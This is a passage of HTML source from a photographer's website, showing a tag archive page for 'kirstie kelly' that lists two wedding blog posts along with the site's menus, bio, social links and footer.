      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b61b03f86f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b61b03f888"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b61b03f87e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697b61b03f89a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="archive" class="fgt__main__content post-6391 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-press category-weddings tag-be-inspired-pr tag-bougainvillea tag-bridesmaids tag-contemporary-catering tag-cover tag-destination-wedding tag-editorial tag-found-rentals tag-fushia tag-gather-events tag-hotel-shangri-la tag-jenny-yoo tag-kacee-geoffroy tag-kirstie-kelly tag-los-angeles-wedding tag-lulu-georgia tag-one-hope-weddings tag-petal-and-thorn tag-rue-magazine tag-the-vines-leaf tag-trumpet-and-horn tag-water-color tag-wiley-valentine">
	<div class="entry-content">
		<div class=" flo-block  flo-block-search-title" style="
    --title-color: var(--scheme_1--text--default);
    --description-color: var(--scheme_1--text--default);
    --margin-top: 50px;
    --margin-bottom: 50px;
    --mobile-margin-top: 0px;
    --mobile-margin-bottom: 0px;
    ;
    " >
	<h1>
		<div class="flo-block-search-title__title" data-font="title_2/large">Tag: kirstie kelly</div>
	</h1>
	</div>


<div class="
		flo-block
		flo-block-post-grid flo-block-post-grid--text-under	flo-block-post-grid--text-under-mobile	flo-block-post-grid--columns-2	flo-block-post-grid--masonry			" style="
	--gap-between-items: 1.25em;
 --mobile-gap-between-items: 0.625em;
 --gap-inside-overlay: 0em;
	--color-overlay: var(--scheme_1--text--accent);
	--opacity-overlay: 0.3;
	--text-elements-color: var(--scheme_1--text--default);
	--mobile-text-elements-color: var(--scheme_1--text--default);
	--meta-color: var(--scheme_1--overline--default);
	--mobile-meta-color: var(--scheme_1--overline--default);
	--image-height: 21.875em;
 --mobile-image-height: 15.625em;
	--top-margin: 0em;
	--bottom-margin: 0em;
	--mobile-top-margin: 0em;
	--mobile-bottom-margin: 0em;
				 " >
			<div class="
		 flo-block-post-grid__items">
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/tropical-summer-wedding-inspiration/">
									<img width="750" height="1024" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3.jpg 750w, https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3-600x819.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3-366x500.jpg 366w, https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3-549x750.jpg 549w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/tropical-summer-wedding-inspiration/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/tropical-summer-wedding-inspiration/">tropical summer wedding inspiration</a></h3>
									</div>

															</div>
																			</div>
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/wedding-editorial-photography-rue-magazine/">
									<img width="750" height="483" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2013/06/Rue-Wedding-Issue-Cover.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2013/06/Rue-Wedding-Issue-Cover.jpg 750w, https://carolinetran.net/wp-content/uploads/2013/06/Rue-Wedding-Issue-Cover-600x386.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/06/Rue-Wedding-Issue-Cover-500x322.jpg 500w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/wedding-editorial-photography-rue-magazine/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/wedding-editorial-photography-rue-magazine/">Wedding Editorial Photography | Rue Magazine</a></h3>
									</div>

															</div>
																			</div>
					</div>
			</div>
	</div>
</article>

	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b61b04242e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
